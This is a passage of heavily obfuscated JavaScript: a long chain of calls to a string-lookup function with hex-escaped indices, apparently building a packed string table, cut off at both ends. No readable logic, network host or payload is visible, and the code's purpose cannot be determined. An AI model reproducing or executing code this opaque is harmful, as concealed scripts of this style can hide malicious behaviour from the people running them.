('\x30\x78\x64\x37\x30')+_0x5ea9f6('\x30\x78\x35\x62\x31')+_0x5ea9f6('\x30\x78\x64\x35\x62')+_0x5ea9f6('\x30\x78\x31\x33\x34\x61')+_0x5ea9f6('\x30\x78\x32\x61\x63')+_0x5ea9f6('\x30\x78\x63\x61\x31')+_0x5ea9f6('\x30\x78\x65\x30\x32')+_0x5ea9f6('\x30\x78\x31\x32\x39\x32')+_0x5ea9f6('\x30\x78\x31\x30\x39\x63')+_0x5ea9f6('\x30\x78\x31\x30\x66\x39')+_0x5ea9f6('\x30\x78\x61\x62\x36')+_0x5ea9f6('\x30\x78\x62\x32\x64')+_0x5ea9f6('\x30\x78\x31\x30\x63\x66')+_0x5ea9f6('\x30\x78\x31\x31\x33\x36')+_0x5ea9f6('\x30\x78\x31\x31\x32\x31')+_0x5ea9f6('\x30\x78\x31\x33\x30\x66')+'\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x62\x63')+'\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x36\x5c'+'\x5c\x65\x5c\x5c\x34\x5c\x5c\x68\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x36\x39')+_0x5ea9f6('\x30\x78\x32\x30\x35')+_0x5ea9f6('\x30\x78\x66\x62\x31')+_0x5ea9f6('\x30\x78\x34\x33\x34')+_0x5ea9f6('\x30\x78\x31\x33\x33\x30')+'\x27\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6b'+'\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x32\x5c'+'\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c'+'\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x7a'+_0x5ea9f6('\x30\x78\x65\x61\x34')+_0x5ea9f6('\x30\x78\x64\x66\x37')+_0x5ea9f6('\x30\x78\x64\x35\x37')+_0x5ea9f6('\x30\x78\x66\x66\x39')+_0x5ea9f6('\x30\x78\x36\x34\x39')+'\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c'+'\x5c\x32\x30\x5c\x5c\x72\x5c\x5c\x6a\x5c'+_0x5ea9f6('\x30\x78\x36\x38\x30')+_0x5ea9f6('\x30\x78\x37\x63\x34')+_0x5ea9f6('\x30\x78\x39\x33\x64')+_0x5ea9f6('\x30\x78\x34\x35\x66')+_0x5ea9f6('\x30\x78\x34\x61\x62')+'\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x33\x33')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x64\x38')+_0x5ea9f6('\x30\x78\x36\x36\x39')+_0x5ea9f6('\x30\x78\x38\x63\x34')+_0x5ea9f6('\x30\x78\x31\x30\x63\x37')+'\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x31\x46'+_0x5ea9f6('\x30\x78\x39\x63\x30')+_0x5ea9f6('\x30\x78\x66\x36\x66')+_0x5ea9f6('\x30\x78\x66\x64\x37')+_0x5ea9f6('\x30\x78\x64\x64\x39')+'\x27\x2c\x5c\x27\x5c\x5c\x43\x5c\x5c\x43'+_0x5ea9f6('\x30\x78\x62\x30\x61')+'\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x35\x32')+_0x5ea9f6('\x30\x78\x31\x32\x33\x32')+_0x5ea9f6('\x30\x78\x33\x65\x35')+_0x5ea9f6('\x30\x78\x31\x32\x39\x39')+'\x5c\x68\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x63\x62')+_0x5ea9f6('\x30\x78\x63\x35\x38')+_0x5ea9f6('\x30\x78\x35\x33\x33')+_0x5ea9f6('\x30\x78\x64\x61\x30')+_0x5ea9f6('\x30\x78\x35\x34\x65')+_0x5ea9f6('\x30\x78\x61\x35\x35')+_0x5ea9f6('\x30\x78\x31\x31\x39\x66')+_0x5ea9f6('\x30\x78\x35\x36\x34')+_0x5ea9f6('\x30\x78\x31\x30\x34\x31')+_0x5ea9f6('\x30\x78\x61\x65\x35')+_0x5ea9f6('\x30\x78\x35\x64\x33')+'\x32\x30\x5c\x27\x2c\x5c\x27\x5c\x5c\x38'+'\x5c\x5c\x37\x5c\x5c\x4b\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x39\x65\x62')+_0x5ea9f6('\x30\x78\x66\x37\x62')+'\x5c\x6a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x36\x35')+_0x5ea9f6('\x30\x78\x36\x31\x65')+_0x5ea9f6('\x30\x78\x37\x63\x30')+_0x5ea9f6('\x30\x78\x34\x35\x33')+_0x5ea9f6('\x30\x78\x36\x34\x64')+_0x5ea9f6('\x30\x78\x66\x39\x31')+_0x5ea9f6('\x30\x78\x36\x34\x62')+_0x5ea9f6('\x30\x78\x31\x32\x64\x33')+_0x5ea9f6('\x30\x78\x65\x31\x61')+'\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x33\x35\x63')+_0x5ea9f6('\x30\x78\x35\x38\x36')+_0x5ea9f6('\x30\x78\x35\x35\x66')+_0x5ea9f6('\x30\x78\x31\x31\x65\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x34\x63')+_0x5ea9f6('\x30\x78\x38\x63\x61')+_0x5ea9f6('\x30\x78\x31\x33\x39\x33')+'\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x34\x32')+_0x5ea9f6('\x30\x78\x34\x66\x61')+'\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x37\x65\x61'))+(_0x5ea9f6('\x30\x78\x65\x30\x39')+_0x5ea9f6('\x30\x78\x33\x33\x63')+_0x5ea9f6('\x30\x78\x61\x63\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x62')+'\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63\x5c'+'\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+'\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c'+'\x5c\x7a\x5c\x5c\x34\x5c\x5c\x68\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x62\x61')+_0x5ea9f6('\x30\x78\x35\x36\x35')+_0x5ea9f6('\x30\x78\x38\x30\x65')+_0x5ea9f6('\x30\x78\x64\x61\x39')+_0x5ea9f6('\x30\x78\x35\x65\x61')+_0x5ea9f6('\x30\x78\x36\x32\x33')+_0x5ea9f6('\x30\x78\x66\x30\x33')+_0x5ea9f6('\x30\x78\x38\x61\x64')+'\x5c\x31\x30\x5c\x5c\x31\x41\x5c\x5c\x52'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x61\x66')+_0x5ea9f6('\x30\x78\x32\x31\x64')+_0x5ea9f6('\x30\x78\x32\x38\x64')+'\x4c\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x31'+'\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c'+'\x68\x5c\x5c\x31\x4a\x5c\x5c\x72\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x34\x35')+_0x5ea9f6('\x30\x78\x64\x65\x33')+_0x5ea9f6('\x30\x78\x62\x36\x31')+_0x5ea9f6('\x30\x78\x38\x30\x62')+_0x5ea9f6('\x30\x78\x63\x36\x38')+_0x5ea9f6('\x30\x78\x65\x61\x65')+_0x5ea9f6('\x30\x78\x31\x31\x38\x36')+_0x5ea9f6('\x30\x78\x32\x30\x30')+'\x38\x5c\x5c\x31\x4e\x5c\x5c\x4b\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x34\x63')+'\x32\x35\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c'+'\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x63\x63')+'\x74\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x37'+_0x5ea9f6('\x30\x78\x63\x39\x31')+_0x5ea9f6('\x30\x78\x32\x64\x37')+_0x5ea9f6('\x30\x78\x62\x31\x35')+'\x5c\x31\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x38')+_0x5ea9f6('\x30\x78\x37\x31\x38')+_0x5ea9f6('\x30\x78\x33\x36\x36')+_0x5ea9f6('\x30\x78\x31\x30\x35\x32')+_0x5ea9f6('\x30\x78\x65\x65\x35')+_0x5ea9f6('\x30\x78\x63\x37\x66')+'\x37\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x6c'+_0x5ea9f6('\x30\x78\x31\x33\x30\x30')+'\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x65\x38\x32')+_0x5ea9f6('\x30\x78\x36\x34\x31')+_0x5ea9f6('\x30\x78\x65\x64\x34')+'\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x39\x63\x39')+_0x5ea9f6('\x30\x78\x33\x37\x66')+'\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x55\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x38\x34')+_0x5ea9f6('\x30\x78\x38\x30\x31')+_0x5ea9f6('\x30\x78\x33\x38\x38')+_0x5ea9f6('\x30\x78\x64\x65\x30')+_0x5ea9f6('\x30\x78\x64\x36\x61')+'\x65\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x35\x34\x39')+_0x5ea9f6('\x30\x78\x39\x32\x37')+'\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x35\x62')+_0x5ea9f6('\x30\x78\x39\x33\x32')+'\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a'+_0x5ea9f6('\x30\x78\x61\x35\x30')+_0x5ea9f6('\x30\x78\x32\x36\x37')+_0x5ea9f6('\x30\x78\x66\x37\x62')+_0x5ea9f6('\x30\x78\x65\x34\x61')+_0x5ea9f6('\x30\x78\x34\x37\x38')+'\x5c\x31\x41\x5c\x5c\x31\x52\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x34\x63\x32')+_0x5ea9f6('\x30\x78\x33\x62\x62')+_0x5ea9f6('\x30\x78\x39\x61\x35')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x52\x5c'+_0x5ea9f6('\x30\x78\x66\x62\x35')+_0x5ea9f6('\x30\x78\x31\x31\x38\x37')+_0x5ea9f6('\x30\x78\x66\x39\x36')+_0x5ea9f6('\x30\x78\x33\x39\x33')+_0x5ea9f6('\x30\x78\x33\x35\x30')+_0x5ea9f6('\x30\x78\x38\x31\x33')+_0x5ea9f6('\x30\x78\x32\x34\x31')+_0x5ea9f6('\x30\x78\x66\x37\x63')+_0x5ea9f6('\x30\x78\x62\x31\x32')+_0x5ea9f6('\x30\x78\x39\x62\x34')+'\x4d\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x38\x34\x38')+_0x5ea9f6('\x30\x78\x65\x35\x61')+_0x5ea9f6('\x30\x78\x36\x32\x64')+_0x5ea9f6('\x30\x78\x63\x32\x34')+_0x5ea9f6('\x30\x78\x31\x39\x35')+_0x5ea9f6('\x30\x78\x33\x62\x30')+_0x5ea9f6('\x30\x78\x32\x35\x32')+_0x5ea9f6('\x30\x78\x31\x30\x30\x34'))+(_0x5ea9f6('\x30\x78\x31\x33\x31\x30')+_0x5ea9f6('\x30\x78\x31\x32\x39\x34')+_0x5ea9f6('\x30\x78\x38\x31\x65')+_0x5ea9f6('\x30\x78\x65\x37\x64')+_0x5ea9f6('\x30\x78\x66\x66\x63')+_0x5ea9f6('\x30\x78\x62\x35\x30')+_0x5ea9f6('\x30\x78\x62\x32\x35')+_0x5ea9f6('\x30\x78\x36\x35\x30')+_0x5ea9f6('\x30\x78\x36\x39\x32')+_0x5ea9f6('\x30\x78\x31\x30\x36\x63')+_0x5ea9f6('\x30\x78\x34\x33\x63')+'\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x49\x5c'+_0x5ea9f6('\x30\x78\x31\x65\x34')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x61\x66\x33')+_0x5ea9f6('\x30\x78\x33\x62\x65')+'\x5c\x27\x5c\x5c\x31\x4a\x5c\x5c\x72\x5c'+'\x5c\x45\x5c\x5c\x31\x51\x5c\x5c\x63\x5c'+_0x5ea9f6('\x30\x78\x66\x36\x30')+'\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x37\x39')+_0x5ea9f6('\x30\x78\x31\x35\x61')+'\x31\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x7a'+_0x5ea9f6('\x30\x78\x33\x31\x30')+_0x5ea9f6('\x30\x78\x31\x33\x31\x34')+_0x5ea9f6('\x30\x78\x63\x39\x65')+_0x5ea9f6('\x30\x78\x39\x37\x66')+_0x5ea9f6('\x30\x78\x35\x63\x38')+_0x5ea9f6('\x30\x78\x34\x62\x61')+'\x5c\x5c\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x30\x37')+_0x5ea9f6('\x30\x78\x31\x30\x61\x35')+_0x5ea9f6('\x30\x78\x38\x65\x36')+_0x5ea9f6('\x30\x78\x34\x36\x35')+'\x5c\x34\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x37\x33')+'\x5c\x4d\x5c\x5c\x49\x5c\x5c\x37\x5c\x5c'+'\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6a'+_0x5ea9f6('\x30\x78\x38\x64\x35')+_0x5ea9f6('\x30\x78\x38\x30\x35')+_0x5ea9f6('\x30\x78\x32\x31\x64')+_0x5ea9f6('\x30\x78\x63\x62\x31')+'\x38\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65'+_0x5ea9f6('\x30\x78\x31\x33\x39\x31')+_0x5ea9f6('\x30\x78\x31\x33\x35\x38')+_0x5ea9f6('\x30\x78\x38\x30\x31')+'\x27\x2c\x5c\x27\x5c\x5c\x31\x44\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x62\x63')+'\x5c\x31\x50\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x32\x66')+_0x5ea9f6('\x30\x78\x38\x61\x63')+'\x5c\x55\x5c\x5c\x43\x5c\x5c\x36\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x33\x35')+_0x5ea9f6('\x30\x78\x31\x32\x31\x39')+_0x5ea9f6('\x30\x78\x65\x38\x32')+_0x5ea9f6('\x30\x78\x33\x35\x39')+_0x5ea9f6('\x30\x78\x32\x66\x39')+_0x5ea9f6('\x30\x78\x66\x38\x61')+_0x5ea9f6('\x30\x78\x63\x64\x39')+_0x5ea9f6('\x30\x78\x66\x62\x37')+_0x5ea9f6('\x30\x78\x37\x65\x63')+_0x5ea9f6('\x30\x78\x38\x64\x35')+_0x5ea9f6('\x30\x78\x66\x39\x30')+_0x5ea9f6('\x30\x78\x62\x33\x61')+_0x5ea9f6('\x30\x78\x31\x65\x65')+_0x5ea9f6('\x30\x78\x35\x39\x34')+_0x5ea9f6('\x30\x78\x65\x32\x37')+_0x5ea9f6('\x30\x78\x37\x38\x33')+_0x5ea9f6('\x30\x78\x31\x30\x64\x39')+_0x5ea9f6('\x30\x78\x61\x30\x65')+'\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72\x5c'+_0x5ea9f6('\x30\x78\x31\x34\x65')+_0x5ea9f6('\x30\x78\x62\x66\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x62')+_0x5ea9f6('\x30\x78\x31\x30\x35\x33')+_0x5ea9f6('\x30\x78\x32\x62\x33')+_0x5ea9f6('\x30\x78\x31\x32\x35\x65')+_0x5ea9f6('\x30\x78\x61\x62\x33')+_0x5ea9f6('\x30\x78\x31\x62\x35')+_0x5ea9f6('\x30\x78\x34\x36\x34')+_0x5ea9f6('\x30\x78\x31\x33\x31\x37')+_0x5ea9f6('\x30\x78\x39\x38\x35')+_0x5ea9f6('\x30\x78\x36\x37\x35')+_0x5ea9f6('\x30\x78\x63\x33\x34')+_0x5ea9f6('\x30\x78\x62\x66\x31')+'\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x62\x62\x66')+_0x5ea9f6('\x30\x78\x33\x65\x32')+_0x5ea9f6('\x30\x78\x62\x30\x38')+_0x5ea9f6('\x30\x78\x66\x31\x66')+'\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x45'+_0x5ea9f6('\x30\x78\x34\x66\x64')+_0x5ea9f6('\x30\x78\x31\x32\x62\x32')+_0x5ea9f6('\x30\x78\x34\x66\x64')+_0x5ea9f6('\x30\x78\x38\x31\x63')+_0x5ea9f6('\x30\x78\x32\x31\x38')+_0x5ea9f6('\x30\x78\x64\x37\x65')+_0x5ea9f6('\x30\x78\x38\x39\x31')+'\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c')+(_0x5ea9f6('\x30\x78\x37\x66\x61')+'\x5c\x5c\x32\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x35\x32')+_0x5ea9f6('\x30\x78\x65\x65\x38')+'\x5c\x27\x5c\x5c\x31\x63\x5c\x5c\x63\x5c'+_0x5ea9f6('\x30\x78\x35\x34\x61')+_0x5ea9f6('\x30\x78\x38\x38\x64')+_0x5ea9f6('\x30\x78\x37\x35\x66')+_0x5ea9f6('\x30\x78\x31\x32\x65\x37')+'\x5c\x5c\x34\x5c\x5c\x31\x4c\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c\x31\x63'+_0x5ea9f6('\x30\x78\x62\x35\x31')+_0x5ea9f6('\x30\x78\x65\x37\x62')+_0x5ea9f6('\x30\x78\x33\x62\x62')+_0x5ea9f6('\x30\x78\x66\x64\x38')+_0x5ea9f6('\x30\x78\x63\x36\x37')+_0x5ea9f6('\x30\x78\x34\x38\x38')+_0x5ea9f6('\x30\x78\x37\x66\x65')+_0x5ea9f6('\x30\x78\x38\x35\x31')+_0x5ea9f6('\x30\x78\x62\x32\x63')+_0x5ea9f6('\x30\x78\x38\x65\x38')+'\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x30\x65')+'\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x64')+_0x5ea9f6('\x30\x78\x32\x36\x38')+_0x5ea9f6('\x30\x78\x31\x33\x30\x38')+_0x5ea9f6('\x30\x78\x33\x35\x31')+_0x5ea9f6('\x30\x78\x31\x32\x36\x66')+_0x5ea9f6('\x30\x78\x32\x34\x61')+'\x50\x5c\x5c\x32\x35\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x39\x31')+_0x5ea9f6('\x30\x78\x31\x30\x31\x62')+_0x5ea9f6('\x30\x78\x62\x63\x38')+_0x5ea9f6('\x30\x78\x62\x61\x37')+_0x5ea9f6('\x30\x78\x65\x65\x65')+_0x5ea9f6('\x30\x78\x33\x33\x36')+_0x5ea9f6('\x30\x78\x31\x32\x34\x61')+_0x5ea9f6('\x30\x78\x61\x38\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x33\x38\x32')+_0x5ea9f6('\x30\x78\x66\x62\x37')+_0x5ea9f6('\x30\x78\x61\x32\x30')+_0x5ea9f6('\x30\x78\x64\x35\x38')+'\x5a\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x35\x39')+'\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x63\x66\x63')+_0x5ea9f6('\x30\x78\x65\x62\x62')+_0x5ea9f6('\x30\x78\x65\x62\x61')+_0x5ea9f6('\x30\x78\x37\x61\x38')+_0x5ea9f6('\x30\x78\x66\x34\x32')+_0x5ea9f6('\x30\x78\x61\x30\x38')+_0x5ea9f6('\x30\x78\x63\x34\x62')+_0x5ea9f6('\x30\x78\x65\x61\x35')+_0x5ea9f6('\x30\x78\x31\x30\x63\x64')+_0x5ea9f6('\x30\x78\x31\x32\x38\x34')+_0x5ea9f6('\x30\x78\x63\x36\x32')+_0x5ea9f6('\x30\x78\x31\x30\x65\x33')+_0x5ea9f6('\x30\x78\x63\x33\x39')+_0x5ea9f6('\x30\x78\x36\x37\x39')+_0x5ea9f6('\x30\x78\x31\x61\x31')+_0x5ea9f6('\x30\x78\x32\x30\x39')+_0x5ea9f6('\x30\x78\x34\x62\x37')+_0x5ea9f6('\x30\x78\x31\x32\x63\x66')+_0x5ea9f6('\x30\x78\x31\x32\x33\x62')+_0x5ea9f6('\x30\x78\x32\x63\x66')+_0x5ea9f6('\x30\x78\x32\x36\x65')+_0x5ea9f6('\x30\x78\x65\x64\x38')+'\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x43\x5c'+_0x5ea9f6('\x30\x78\x65\x66\x35')+_0x5ea9f6('\x30\x78\x62\x63\x64')+'\x5c\x72\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x37\x30')+'\x5c\x27\x5c\x5c\x31\x74\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x31\x63\x32')+_0x5ea9f6('\x30\x78\x31\x33\x33\x31')+_0x5ea9f6('\x30\x78\x31\x36\x62')+_0x5ea9f6('\x30\x78\x62\x65\x38')+_0x5ea9f6('\x30\x78\x35\x31\x62')+'\x5c\x66\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x30')+_0x5ea9f6('\x30\x78\x33\x62\x62')+_0x5ea9f6('\x30\x78\x66\x64\x38')+_0x5ea9f6('\x30\x78\x31\x32\x65\x35')+'\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x61'+'\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x37\x5c'+'\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x33\x62')+'\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c'+_0x5ea9f6('\x30\x78\x35\x34\x62')+_0x5ea9f6('\x30\x78\x31\x33\x33\x64')+_0x5ea9f6('\x30\x78\x33\x35\x65')+_0x5ea9f6('\x30\x78\x31\x32\x36\x31')+_0x5ea9f6('\x30\x78\x31\x30\x39\x62')+_0x5ea9f6('\x30\x78\x33\x38\x61')+_0x5ea9f6('\x30\x78\x34\x63\x64')+_0x5ea9f6('\x30\x78\x31\x36\x66')+_0x5ea9f6('\x30\x78\x31\x30\x36\x31')+_0x5ea9f6('\x30\x78\x64\x36\x38'))+(_0x5ea9f6('\x30\x78\x62\x38\x63')+_0x5ea9f6('\x30\x78\x63\x34\x31')+_0x5ea9f6('\x30\x78\x39\x65\x39')+_0x5ea9f6('\x30\x78\x37\x31\x31')+_0x5ea9f6('\x30\x78\x31\x33\x36\x62')+_0x5ea9f6('\x30\x78\x31\x61\x38')+_0x5ea9f6('\x30\x78\x37\x31\x66')+_0x5ea9f6('\x30\x78\x66\x31\x30')+_0x5ea9f6('\x30\x78\x35\x64\x32')+'\x5c\x5c\x41\x5c\x5c\x6c\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x79\x5c\x5c\x37\x5c\x5c\x37'+'\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x31\x31'+_0x5ea9f6('\x30\x78\x32\x38\x63')+_0x5ea9f6('\x30\x78\x34\x33\x35')+_0x5ea9f6('\x30\x78\x61\x33\x64')+'\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x30\x5c'+_0x5ea9f6('\x30\x78\x39\x35\x66')+_0x5ea9f6('\x30\x78\x65\x36\x35')+_0x5ea9f6('\x30\x78\x39\x66\x65')+_0x5ea9f6('\x30\x78\x31\x31\x65\x33')+_0x5ea9f6('\x30\x78\x35\x30\x65')+'\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x61\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x64\x63')+'\x31\x31\x5c\x5c\x72\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x39\x32')+_0x5ea9f6('\x30\x78\x31\x35\x33')+_0x5ea9f6('\x30\x78\x61\x64\x36')+_0x5ea9f6('\x30\x78\x32\x31\x64')+'\x34\x5c\x5c\x32\x5c\x5c\x37\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x39\x66\x35')+'\x49\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x32\x38\x36')+'\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d'+_0x5ea9f6('\x30\x78\x36\x66\x38')+_0x5ea9f6('\x30\x78\x31\x30\x37\x65')+_0x5ea9f6('\x30\x78\x31\x31\x36\x34')+_0x5ea9f6('\x30\x78\x31\x33\x37\x65')+_0x5ea9f6('\x30\x78\x37\x32\x31')+_0x5ea9f6('\x30\x78\x36\x31\x36')+_0x5ea9f6('\x30\x78\x33\x35\x34')+_0x5ea9f6('\x30\x78\x61\x35\x61')+_0x5ea9f6('\x30\x78\x38\x31\x33')+'\x64\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x34\x35\x64')+_0x5ea9f6('\x30\x78\x32\x65\x33')+_0x5ea9f6('\x30\x78\x31\x32\x34\x36')+_0x5ea9f6('\x30\x78\x31\x31\x34\x64')+_0x5ea9f6('\x30\x78\x66\x35\x66')+_0x5ea9f6('\x30\x78\x35\x62\x39')+_0x5ea9f6('\x30\x78\x64\x36\x66')+_0x5ea9f6('\x30\x78\x31\x32\x36\x63')+_0x5ea9f6('\x30\x78\x39\x64\x35')+_0x5ea9f6('\x30\x78\x35\x66\x35')+_0x5ea9f6('\x30\x78\x31\x30\x30\x30')+_0x5ea9f6('\x30\x78\x38\x63\x34')+_0x5ea9f6('\x30\x78\x64\x34\x32')+_0x5ea9f6('\x30\x78\x33\x62\x62')+_0x5ea9f6('\x30\x78\x66\x64\x38')+_0x5ea9f6('\x30\x78\x63\x34\x38')+_0x5ea9f6('\x30\x78\x35\x33\x61')+_0x5ea9f6('\x30\x78\x63\x38\x35')+_0x5ea9f6('\x30\x78\x65\x38\x63')+_0x5ea9f6('\x30\x78\x31\x30\x63\x31')+_0x5ea9f6('\x30\x78\x61\x64\x63')+_0x5ea9f6('\x30\x78\x31\x30\x38\x66')+_0x5ea9f6('\x30\x78\x34\x37\x32')+'\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c\x31\x41'+_0x5ea9f6('\x30\x78\x34\x61\x31')+_0x5ea9f6('\x30\x78\x63\x36\x31')+_0x5ea9f6('\x30\x78\x62\x34\x39')+_0x5ea9f6('\x30\x78\x31\x30\x65\x65')+'\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x79'+_0x5ea9f6('\x30\x78\x34\x33\x39')+_0x5ea9f6('\x30\x78\x65\x36\x63')+_0x5ea9f6('\x30\x78\x65\x34\x37')+_0x5ea9f6('\x30\x78\x31\x33\x30\x63')+_0x5ea9f6('\x30\x78\x39\x36\x64')+_0x5ea9f6('\x30\x78\x31\x32\x39\x33')+_0x5ea9f6('\x30\x78\x31\x31\x61\x63')+_0x5ea9f6('\x30\x78\x31\x34\x65')+_0x5ea9f6('\x30\x78\x32\x65\x36')+_0x5ea9f6('\x30\x78\x31\x32\x64\x33')+_0x5ea9f6('\x30\x78\x35\x31\x63')+_0x5ea9f6('\x30\x78\x31\x32\x34\x30')+_0x5ea9f6('\x30\x78\x62\x33\x39')+'\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x37\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x41'+_0x5ea9f6('\x30\x78\x33\x66\x30')+_0x5ea9f6('\x30\x78\x31\x32\x39\x65')+_0x5ea9f6('\x30\x78\x61\x39\x65')+_0x5ea9f6('\x30\x78\x35\x62\x66')+_0x5ea9f6('\x30\x78\x36\x65\x37')+_0x5ea9f6('\x30\x78\x66\x37\x62')+_0x5ea9f6('\x30\x78\x37\x61\x62')+'\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x33\x64')+_0x5ea9f6('\x30\x78\x38\x65\x39')+_0x5ea9f6('\x30\x78\x32\x66\x66')+'\x70\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\